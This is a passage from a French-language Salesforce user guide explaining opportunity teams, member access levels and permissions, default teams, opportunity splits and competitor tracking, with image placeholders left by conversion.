



#### CONSULTER ÉGALEMENT :

<span id="page-1481-0"></span>[Champs de produits d'opportunité](#page-1481-0) [Opportunités](#page-1465-0)

# Champs de produits d'opportunité

Les champs des produits d'opportunité contiennent des informations qui facilitent le suivi des ventes. Selon vos paramètres de présentation de page et de sécurité au niveau du champ, certains champs peuvent ne pas être visibles ou modifiables.



**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Les champs disponibles varient en fonction de l'édition Salesforce dont vous disposez.



#### CONSULTER ÉGALEMENT :

[Champs d'opportunité](#page-1477-0)

**[Opportunités](#page-1465-0)** 

## <span id="page-1482-0"></span>Travail en équipe pour des opportunités de vente

## Équipes d'opportunité

Évitez la création d'enregistrements d'opportunité en double par chaque membre d'une équipe commerciale. Créez à la place une Équipe d'opportunité pour permettre à tous les membres de l'équipe d'accéder au même enregistrement. L'activation des Parts d'opportunité permet également de partager le crédit d'une opportunité entre les membres de l'équipe.

Une équipe d'opportunité est un ensemble d'utilisateurs Salesforce qui travaillent ensemble sur des opportunités commerciales. Une équipe d'opportunité classique peut inclure un responsable de compte, un représentant commercial et un consultant pré-vente.

Configurez une équipe d'opportunité pour n'importe quelle opportunité qui vous appartient ou qui appartient à un membre de l'équipe d'un niveau inférieur dans la hiérarchie des rôles. Ajoutez des membres à l'équipe et sélectionnez le rôle de chaque personne sur l'opportunité (par exemple, « Sponsor exécutif »). Plus important, spécifiez le niveau d'accès à l'opportunité de chaque membre

de l'équipe : accès en lecture/écriture ou accès en lecture seule. L'ajout, la modification ou la suppression de membres d'une équipe d'opportunité nécessite un accès en lecture/écriture à l'opportunité associée. Vous ne pouvez pas utiliser des Équipes d'opportunité pour des opportunités privées ni ajouter aux équipes des utilisateurs du portail haut-volume.

Vous pouvez définir une Équipe d'opportunité par défaut. Insérez les utilisateurs avec lesquels vous travaillez habituellement sur vos opportunités. Vous pouvez ajouter automatiquement votre Équipe d'opportunité par défaut à toutes vos opportunités.

Les modifications apportées à l'équipe d'une opportunité individuelle n'affectent pas votre équipe d'opportunité par défaut ni les équipes de vos autres opportunités.

Vous pouvez filtrer les vues de liste d'opportunités personnalisées par les Équipes d'opportunité dont vous êtes membre. Lors de la création ou de la modification d'une vue de liste personnalisée pour des opportunités, sélectionnez le filtre Mes équipes d'opportunité

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

pour afficher vos équipes. Dans des rapports sur les opportunités, vous pouvez filtrer les opportunités par les équipes d'opportunité dont vous êtes membre.

#### CONSULTER ÉGALEMENT :

[Ajout de membres à une équipe d'opportunité](#page-1484-0) [Définition de votre équipe d'opportunité par défaut](#page-1487-0)

## Vue de liste d'équipes d'opportunité

La liste équipes d'opportunité affiche des informations sur les membres d'équipe d'opportunité.

Dans la page de liste, vous pouvez effectuer les opérations suivantes :

- **•** Cliquer sur les liens de l'index alphabétique pour filtrer vos résultats de recherche par lettre initiale.
- **•** [Modifier](#page-1485-0) un membre d'équipe.
- **•** [Supprimer](#page-1486-0) un membre d'équipe.
- **•** Cliquer sur le nom d'un membre d'équipe pour afficher ses détails ou cloner un membre d'équipe.

CONSULTER ÉGALEMENT :

[Équipes d'opportunité](#page-1482-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-1484-0"></span>Ajout de membres à une équipe d'opportunité

Vous pouvez ajouter des membres d'équipe à une opportunité qui vous appartient. Les membres peuvent ainsi accéder aux informations utiles et vous aider à conclure une vente.

- **1.** Ouvrez l'opportunité, accédez à la liste associée Équipe d'opportunité, puis cliquez sur **Ajouter** ou sur **Ajouter un membre d'équipe**, selon l'option affichée en premier.
- 2. Saisissez le nom du membre dans la colonne Utilisateur ou sélectionnez le nom d'un membre. Si le portail partenaire est activé, déterminez si le membre est un utilisateur partenaire ou un utilisateur, puis saisissez son nom.

Lorsque vous ajoutez un membre d'équipe d'opportunité, il reçoit automatiquement l'accès en lecture au compte associé.

- **3.** Sélectionner le rôle d'équipe d'opportunité du membre.
- **4.** Sélectionnez le niveau d'accès à l'opportunité des membres. Le niveau d'accès ne peut pas être inférieur à l'accès en partage à l'opportunité par défaut de votre organisation.
- **5.** Spécifiez les valeurs de tous les champs personnalisés que votre administrateur a créés pour les équipes d'opportunité.
- **6.** Cliquez sur **Enregistrer**.
- Conseil: Exécutez le rapport Opportunités associées aux équipes d'opportunité pour répertorier les membres de l'équipe pour les opportunités dont vous êtes propriétaire ou qui appartiennent à des utilisateurs de niveau inférieur dans la hiérarchie de rôles. Le rapport présente également des informations sur les opportunités qui vous appartiennent et sur les équipes d'opportunité auxquelles vous appartenez, y compris tous les partages d'opportunité.

CONSULTER ÉGALEMENT :

[Champs d'équipe d'opportunité](#page-1488-0) [Création de parts d'opportunité](#page-1489-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

:

Pour ajouter des membres d'équipe à une opportunité

**•** Lire sur les utilisateurs ET

> Lire sur les opportunités ET

Propriétaire de l'enregistrement de l'opportunité ou à un niveau supérieur au propriétaire dans la hiérarchie des rôles de l'organisation

Pour afficher une opportunité de l'équipe dont vous êtes membre :

**•** Lire sur l'opportunité

## <span id="page-1485-0"></span>Modification des membres d'une équipe d'opportunité

Modifiez le niveau d'accès, le rôle au sein de l'équipe et davantage pour les membres d'une équipe d'opportunité.

- **1.** Ouvrez l'opportunité et accédez à la liste associée Équipe d'opportunité.
- **2.** Si le membre de l'équipe que vous mettez à jour n'est pas affiché, visualisez la liste complète.
- **3.** Sélectionnez **Modifier** en regard du nom du membre.
	- Remarque: Les utilisateurs inactifs avec des pourcentages de partage attribués sont affichés dans l'équipe d'opportunité, mais vous pouvez modifier uniquement les champs liés au partage de ces utilisateurs. Tous les autres champs sont en lecture seule.
- **4.** Sélectionnez un niveau d'accès ou un rôle différent. Le niveau d'accès ne peut pas être inférieur à l'accès en partage à l'opportunité par défaut de votre organisation.
- **5.** Modifiez les valeurs de tous les champs personnalisés que votre administrateur a créés pour des équipes d'opportunité.

Important: Reportez-vous à [Utilisation de champs personnalisés pour des équipes](#page-1486-1) [d'opportunité](#page-1486-1) à la page 1481.

- **6.** Cliquez sur **Enregistrer**.
- **7.** Pour afficher les paramètres de partage à l'échelle de l'organisation pour des opportunités, cliquez sur **Afficher l'accès**. Ces paramètres offrent un accès supérieur à ceux spécifiés pour un membre d'équipe d'opportunité. Par exemple, si le paramètre de partage de l'organisation pour des opportunités est Lecture/écriture, il remplace un paramètre Lecture seule attribué à un membre d'équipe d'opportunité individuel.

Conseil: Exécutez le rapport Opportunités associées aux équipes d'opportunité pour répertorier les membres de l'équipe pour les opportunités dont vous êtes propriétaire ou qui appartiennent à des utilisateurs de niveau inférieur dans la hiérarchie de rôles. Le rapport présente également des informations sur les opportunités qui vous appartiennent et sur les équipes d'opportunité auxquelles vous appartenez, y compris tous les partages d'opportunité.

CONSULTER ÉGALEMENT :

[Champs d'équipe d'opportunité](#page-1488-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour modifier des membres d'une équipe :

**•** Autorisation de modification sur les opportunités

ET

Propriétaire de l'enregistrement de l'opportunité ou à un niveau supérieur au propriétaire dans la hiérarchie des rôles de l'organisation

Pour afficher une opportunité de l'équipe dont vous êtes membre :

**•** Lire sur l'opportunité

## <span id="page-1486-0"></span>Suppression de membres d'une équipe d'opportunité

- **1.** Affichez l'opportunité et accédez à la liste associée Équipe d'opportunité. Vous pouvez également ouvrir une autre page à laquelle votre administrateur a ajouté cette liste.
- **2.** Supprimez les personnes qui ne sont plus membres de l'équipe (si plus de cinq membres existent, cliquez sur **Accéder à la liste** pour afficher l'équipe complète).

Si les partages d'opportunités sont activés, tenez compte des points suivants :

- **•** Si le membre d'équipe que vous souhaitez supprimer est associé à un pourcentage de partage supérieur à zéro, vous devez réattribuer le partage avant de pouvoir retirer le membre.
- **•** Vous ne pouvez pas supprimer le propriétaire de l'opportunité de l'équipe d'opportunité. Si vous souhaitez retirer ce membre des calculs de partage, attribuez-lui un pourcentage de partage égal à zéro ou transférez la propriété de l'opportunité.

## <span id="page-1486-1"></span>Utilisation de champs personnalisés pour des équipes d'opportunité

Vous pouvez afficher des champs personnalisés pour vos équipes d'opportunité si votre administrateur les a définies et ajoutées aux présentations de page appropriées.

Si votre administrateur a défini des champs personnalisés sans les ajouter à la page Ajouter des membres d'équipe d'opportunité, vous ne pouvez pas les voir lorsque vous ajoutez un nouveau membre d'équipe. Vous pouvez toutefois les afficher lorsque vous modifiez un membre d'équipe d'opportunité existant, en cliquant sur **Modifier** en regard du nom du membre dans la liste associée Équipe d'opportunité.

Il est important de noter que lorsque vous modifiez les détails d'un membre, les informations d'origine sont remplacées. Supposons que vous ajoutez un membre à l'équipe, puis modifiez les détails de ce membre afin de spécifier des valeurs pour tous les champs personnalisés associés.

Plus tard, vous pensez à tort que le membre n'a pas été ajouté à l'équipe, peut-être parce que vous ne consultez pas la vue de liste Équipes d'opportunité, et vous l'ajoutez une nouvelle fois. Puisque les champs personnalisés ne sont pas affichés dans la page Ajouter des membres d'équipe d'opportunité, lors du deuxième ajout du membre, vous ne pouvez pas saisir de valeur dans ces champs. Dans ce cas, les valeurs d'origine que vous avez saisies dans les champs personnalisés sont remplacées par une valeur vide.

#### CONSULTER ÉGALEMENT :

[Ajout de membres à une équipe d'opportunité](#page-1484-0) [Modification des membres d'une équipe d'opportunité](#page-1485-0)

#### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour supprimer des membres d'équipe :

**•** Lire sur les utilisateurs ET

> Modifier sur les opportunités

Pour afficher une opportunité de l'équipe dont vous êtes membre :

**•** Lire sur l'opportunité

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-1487-0"></span>Définition de votre équipe d'opportunité par défaut

Une équipe d'opportunité est un groupe d'utilisateurs qui travaillent généralement ensemble sur des opportunités. Par exemple, l'équipe d'opportunité peut inclure le responsable de compte, l'ingénieur technico-commercial et le commercial. Votre équipe d'opportunité par défaut devra inclure les utilisateurs avec lesquels vous travaillez généralement sur les opportunités dont vous êtes responsable. Vous pouvez spécifier le rôle joué par chaque utilisateur dans votre équipe, ainsi que l'accès spécifique que chaque utilisateur doit avoir à vos opportunités.

CONSULTER ÉGALEMENT :

[Équipes d'opportunité](#page-1482-0) [Ajout de votre équipe d'opportunité par défaut](#page-1487-1)

## <span id="page-1487-1"></span>Ajout de votre équipe d'opportunité par défaut

Gagnez du temps en ajoutant automatiquement l'équipe d'opportunité par défaut à vos opportunités.

- **•** Lors de l'ajout de membres à votre équipe d'opportunité par défaut, vous pouvez ajouter automatiquement l'équipe à toutes vos opportunités ouvertes.
- **•** Vous pouvez également ajouter votre équipe d'opportunité par défaut à chaque opportunité individuelle.
	- **1.** Affichez l'opportunité et accédez à la liste associée Équipe d'opportunité.
	- **2.** Cliquez sur **Ajouter une équipe par défaut**.
		- Remarque: Les administrateurs et les utilisateurs qui se trouvent au-dessus de vous dans la hiérarchie des rôles peuvent inclure votre équipe d'opportunité par défaut aux opportunités dont vous êtes responsable. Cliquer sur **Ajouter une équipe par défaut** ajoute l'équipe par défaut du responsable de l'opportunité, et non de l'utilisateur qui clique sur ce bouton.

#### CONSULTER ÉGALEMENT :

[Équipes d'opportunité](#page-1482-0) [Définition de votre équipe d'opportunité par défaut](#page-1487-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer une équipe d'opportunité par défaut :

**•** Lire sur les opportunités

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer des équipes d'opportunité par défaut :

**•** Lire sur les opportunités

Pour ajouter une équipe d'opportunité par défaut à des opportunités :

**•** Lire sur les opportunités ET

> Propriétaire de l'enregistrement de l'opportunité ou à un niveau supérieur au propriétaire dans la hiérarchie des rôles de l'organisation

#### <span id="page-1488-0"></span>Champs d'équipe d'opportunité



**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### CONSULTER ÉGALEMENT :

[Ajout de membres à une équipe d'opportunité](#page-1484-0)

## Présentation des partages d'opportunité

Le partage d'opportunités permet de partager le crédit des ventes entre les membres d'une équipe d'opportunité. Plusieurs membres d'équipe travaillant sur une opportunité peuvent ajouter leurs crédits commerciaux individuels dans les rapports de quota et d'en-cours pour toute l'équipe.

Remarque: Pour afficher et modifier des partages, vous devez être propriétaire de l'opportunité ou avoir un niveau supérieur dans la hiérarchie de l'organisation et avoir accès aux champs de partage.

Il existe deux types de partage d'opportunité :

- **•** Pour créditer les membres d'équipe qui sont directement responsables du chiffre d'affaires d'une opportunité, utilisez des parts qui totalisent 100 % du montant de l'opportunité (ces parts sont appelées par défaut Parts de chiffre d'affaires).
- **•** Pour créditer les membres d'une équipe de support, utilisez des parts qui peuvent représenter n'importe quel pourcentage du montant de l'opportunité, y compris des pourcentages supérieurs à 100 % (ces parts sont appelées par défaut Parts de plan).

Par défaut, le champ Opportunité - Montant de votre organisation offre une part de chiffre d'affaires et une part de plan. Si les types de part personnalisés sont activés pour votre organisation, votre administrateur peut créer jusqu'à trois types de part supplémentaires, pour un total de cinq types de part. Votre administrateur détermine si chaque part doit représenter 100 %.

Par exemple, partagez le crédit d'une opportunité dans le champ Chiffre d'affaires estimé. Vous pouvez également ajouter un champ de devise pour le profit et créer un type de part basé sur le profit d'une opportunité. Les types de part peuvent être basés sur la plupart des champs de devise d'opportunité, y compris les champs personnalisés et les champs récapitulatifs de cumul, mais pas sur les champs de devise de formule.

Pour activer les types de part personnalisés pour votre organisation, contactez Salesforce.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Votre administrateur peut également créer des champs personnalisés pour des parts d'opportunité, qui facilitent le suivi et le stockage d'informations sur les parts que vous créez pour des membres d'équipe.



Conseil: Pour inclure des partages dans vos prévisions, reportez-vous à [Basculement entre des prévisions de chiffre d'affaires et](#page-1555-0) [de quantités](#page-1555-0). (les parts ne peuvent pas être calculées dans les territoires de vente).

## <span id="page-1489-0"></span>Création de parts d'opportunité

Ajoutez et ajustez des parts pour des membres d'équipe d'opportunité.

Si la vente en équipe et les partages d'opportunité sont activés pour votre organisation, vous pouvez modifier les partages pour des membres d'équipe d'opportunité.

- **1.** Ouvrez une opportunité existante ou créez-en une. Le propriétaire de l'opportunité est automatiquement inclus dans l'équipe d'opportunité et reçoit initialement 100 % des types de part dont le total doit correspondre à ce montant.
- **2.** Dans la liste associée Partage d'opportunité, cliquez sur **Modifier les partages d'opportunité**.
	- Remarque: Si vous ne voyez pas les parts dans un champ spécifique, demandez à votre administrateur si la sécurité au niveau du champ limite votre accès.
- **3.** Ajoutez les membres d'équipe d'opportunité appropriés, puis ajustez leur pourcentage de partage. Pour déterminer si un type de part doit représenter 100 %, recherchez « doit totaliser 100 % » dans la description de la part.

Pour retirer un membre de l'équipe du partage, cliquez sur  $\blacksquare$  en regard de son nom.

Remarque: Si vous ne pouvez pas ajouter un membre d'équipe, revenez à la page  $\mathcal{F}$ principale de l'opportunité, puis ajoutez la personne à la liste associée Équipe d'opportunité (pour ajouter des membres en modifiant des parts, contactez votre administrateur).

#### **4.** Cliquer sur **Enregistrer**.

Remarque: Les pourcentages de partage sont limités à deux décimales. Si vous saisissez une valeur monétaire qui nécessite un pourcentage de partage à trois décimales ou plus, elle est automatiquement arrondie.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour ajouter des partages pour les membres d'équipe d'opportunité :

**•** Modifier sur les opportunités

ET

Propriétaire de l'enregistrement de l'opportunité ou un niveau supérieur au propriétaire dans la hiérarchie de l'organisation

# Connaissance de vos concurrents

## Présentation de Concurrents

Vous pouvez faire un suivi de la concurrence pour une vente en attente en indiquant les noms des concurrents dans l'opportunité. Vous pouvez saisir les noms de nouveaux concurrents ou les sélectionner dans une liste de concurrents définie par votre administrateur. Pour visualiser ces informations, accédez à la liste associée Concurrents d'une opportunité.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

## Affichage et modification de la concurrence

La liste associée Concurrents d'une opportunité présente la concurrence relative à cette affaire.

- **•** Pour afficher des informations sur un concurrent, cliquez sur son nom.
- **•** Cliquez sur **Modifier** en regard du nom d'un concurrent pour modifier ses points forts et ses points faibles pour cette opportunité.
- **•** Pour ajouter un concurrent, cliquez sur **Nouveau**. Saisissez le nom du concurrent ou cliquez sur l'icône de référence pour le sélectionner dans une liste de concurrents définie par votre administrateur. Le concurrent n'est pas nécessairement un compte ou un contact existant. Spécifiez ensuite les points forts et les points faibles du concurrent, ces derniers pouvant varier selon les opportunités.

Remarque: Pour ajouter ou créer un concurrent sur une opportunité, vous devez être  $\mathbb{Z}$ autorisé à modifier cette dernière.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

## AUTORISATIONS UTILISATEUR

Pour afficher des concurrents :

**•** Lire sur les opportunités

Pour modifier des concurrents :

**•** Autorisation de modification sur les opportunités

# Amélioration de vos performances avec Work.com

# <span id="page-1492-0"></span>Présentation des commentaires

